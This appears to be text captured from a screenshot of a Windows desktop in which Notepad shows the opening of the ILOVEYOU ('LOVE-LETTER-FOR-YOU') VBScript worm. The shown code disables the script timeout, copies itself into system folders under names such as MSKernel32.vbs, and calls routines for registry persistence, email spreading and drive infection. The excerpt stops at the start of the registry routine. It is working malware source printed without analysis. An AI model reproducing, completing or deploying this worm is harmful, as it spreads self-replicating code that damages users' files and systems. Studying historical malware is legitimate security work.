 My Documents
Microsoft
Outlook
Internet
Explorer
Network
Neighborhood
fs2
game07
hello
javascript
test2.vbe
testvbs
OVE-LETT...
Back
Forward
Up
Cut
Copy
Paste
Address
C:\WINDOWS
Windows
Winipcfg
Winlogo
Winpopup
Winrep
Winupd
Back
Forward
Up
Cut
Copy
Address
C:\WINDOWS\SYSTEM
Wfm0202a....
Wfm0203.acv
Wfm0203a....
Winali
Wsasrv
My Comput
Sent
LOVE-LETTER-FOR-YOU.TXT - Notepad
File Edit Search Help
rem  barok -loveletter(vbe) <i hate go to school>
rem by: spyder  / = ispyder {AT} mail.com  /   {AT} GRAMMERSoft Group  / Manila,Philippines
On Error Resume Next
dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq=""
ctr=0
Set fso = CreateObject("Scripting.FileSystemObject")
set file = fso.OpenTextFile(WScript.ScriptFullname,1)
vbscopy=file.ReadAll
main()
sub main()
On Error Resume Next
dim wscr,rr
set wscr=CreateObject("WScript.Shell")
rr=wscr.RegRead("HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting Host\Settings\Timeout")
if (rr>=1) then
wscr.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting Host\Settings\Timeout",0,"REG_DWOR
end if
Set dirwin = fso.GetSpecialFolder(0)
Set dirsystem = fso.GetSpecialFolder(1)
Set dirtemp = fso.GetSpecialFolder(2)
Set c = fso.GetFile(WScript.ScriptFullName)
c.Copy(dirsystem&"\MSKernel32.vbs")
c.Copy(dirwin&"\Win32DLL.vbs")
c.Copy(dirsystem&"\LOVE-LETTER-FOR-YOU.TXT.vbs")
regruns()
html()
spreadtoemail()
listadriv()
end sub
sub regruns()